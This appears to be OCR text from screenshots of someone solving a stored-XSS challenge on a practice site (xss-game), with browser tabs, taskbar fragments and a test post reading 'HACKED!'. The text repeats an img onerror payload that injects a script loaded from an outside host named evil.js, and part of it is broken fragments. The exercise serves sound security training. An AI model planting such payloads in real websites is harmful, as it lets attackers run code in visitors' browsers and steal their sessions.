 [Riot Games Player Support]
Inbox (128) - santhosh.18bcn
Watch 'Meeting in "General"
Stored XSS
Test Your XSS Skills Using Vu
view-source:https://xss-game
img src=1 onerror="s=document.createElement('script');s.src='//xss-doc.appspot.com/static/evil.js';document.body.appendChild(s);"
Clear all posts
BlathrBox Blabber with your friends
You
Mon Mar 01 2021 17:54:15 GMT+0530 (India Standard Time)
HACKED!
Share status!
Type here to search
ENG
17:54
01-03-2021
[Riot Games Player Support]
Inbox (128) - santhosh.18bcn
Watch 'Meeting in "General"
Stored XSS
Test Your XSS Skills Using Vu
view-source:https://xss-game
img src=1 onerror="s=document.createElement('script');s.src='//xss-doc.appspot.com/static/evil.js';document.body.appendChild(s);"
Clear all posts
with
your
friends
01 2021 17:53:35 GMT+0530 (India Standard Time)
Share status!
');s.src='//xss-
dy.appendChild(s);"
Welcome!
can post anything you
You
Mon Mar 01 2021 17:48:55 GMT+0530 (India Standard Time)
You
Mon Mar 01 2021 17:54:00 GMT+0530 (India Standard Time)
Type here to search
ENG
17:54
01-03-2021